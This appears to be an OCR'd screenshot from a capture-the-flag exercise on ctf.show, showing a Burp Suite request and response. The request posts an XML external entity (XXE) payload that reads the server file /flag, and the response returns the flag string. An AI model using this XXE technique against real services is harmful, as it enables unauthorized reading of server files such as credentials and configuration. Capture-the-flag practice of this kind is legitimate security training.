 Pretty Raw Hex \n
1 POST /doLogin HTTP/1.1
2 Host: 504feb85-5500-4304-b7f2-ccbde11bbf86.challenge.ctf.show
3 Content-Length: 124
4 Sec-Ch-Ua-Platform: "Windows"
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Microsoft
Edge";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 X-Requested-With: XMLHttpRequest
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
9 Accept: application/xml, text/xml, */*; q=0.01
10 Dnt: 1
11 Content-Type: application/xml;charset=UTF-8
12 Origin:
https://504feb85-5500-4304-b7f2-ccbde11bbf86.challenge.ctf.show
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://504feb85-5500-4304-b7f2-ccbde11bbf86.challenge.ctf.show/
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: zh-CN,zh;q=0.9
19 Priority: u=1, i
20 Connection: keep-alive
21
22 <!DOCTYPE test [
23 <!ENTITY xxe SYSTEM "file:///flag">
24 ]>
25 <user>
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 25 Jul 2025 03:25:41 GMT
4 Content-Type: text/xml;charset=UTF-8
5 Content-Length: 88
6 Connection: keep-alive
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modifie
d-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookie
s,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12
13 <result>
<code>
0
</code>
<msg>
ctfshow{cba1ccc6-58b4-47d2-b47b-cc7a08273e5d}
14 </msg>
</result>